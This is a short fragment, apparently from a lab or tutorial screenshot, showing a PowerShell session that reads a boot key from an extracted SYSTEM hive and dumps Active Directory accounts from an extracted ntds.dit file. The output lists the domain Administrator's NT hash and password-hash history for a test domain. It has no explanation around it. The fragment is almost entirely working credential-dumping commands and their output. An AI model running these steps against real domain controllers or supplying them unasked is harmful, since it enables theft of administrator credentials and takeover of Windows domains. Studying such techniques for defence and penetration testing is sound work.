 C:\Users\shahc> $Syskey = Get-BootKey -SystemHiveFilePath 'C:\sys'
C:\Users\shahc> Get-ADDBAccount -All -DBPath 'C:\extracted\ntds.dit' -BootKey $Syskey
DistinguishedName: CN=Administrator,CN=Users,DC=TestServer,DC=com
Sid: S-1-5-21-4458932460-823905431-3767752645-500
Guid: f58947a0-094b-4ae0-9c6a-a435c7d8eddb
SamAccountName: Administrator
SamAccountType: User
UserPrincipalName: Administrator@TestServer.com
PrimaryGroupId: 513
SidHistory:
Enabled: True
Deleted: False
LastLogon:
DisplayName: Administrator
GivenName:
Surname:
Description: Built-in account for administering the computer/domain
NTHash: 7c21cafc3501ef21bda3f8d4a5ecb4ed
LMHash:
NTHashHistory:
Hash 01: 2d1cbdfe6104dc91dac6b7a2ae5ab4cb
Hash 02: d0427e1fde2432053da62b85c53447c9
LMHashHistory:
Hash 01: 2dad033fda9cba22c4ef169fcb130ae3